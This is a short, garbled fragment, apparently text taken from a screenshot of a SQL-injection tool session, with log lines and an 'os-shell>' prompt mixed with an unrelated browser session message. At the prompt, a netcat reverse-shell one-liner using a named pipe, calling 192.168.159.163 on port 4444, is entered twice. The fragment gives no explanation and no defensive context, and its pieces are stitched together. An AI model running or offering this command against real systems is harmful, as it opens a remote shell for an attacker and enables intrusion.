 s
[05:34:29] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
No output
os-shell> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.159.163 4444 >/tmp/f
[05:34:37] [INFO] retrieved:
[05:34:37] [INFO] retrieved:
We are having trouble restoring your last browsing session. Select Restore Session to try again.
No output
os-shell> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.159.163 4444 >/tmp/f